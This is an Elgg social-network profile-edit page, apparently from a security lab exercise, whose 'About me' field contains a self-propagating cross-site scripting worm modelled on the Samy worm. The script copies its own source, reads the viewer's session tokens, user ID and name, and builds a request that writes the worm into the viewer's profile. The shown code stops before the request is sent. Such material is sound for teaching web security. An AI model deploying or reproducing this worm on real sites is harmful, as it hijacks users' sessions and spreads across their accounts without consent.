 Edit profile
Display name
Samy
About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jscodeTag = document.getElementById("worm").innerHTML;
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(headerTag + jscodeTag + footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero (worm)" + wormcode +"&accesslevel[description]=2";
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings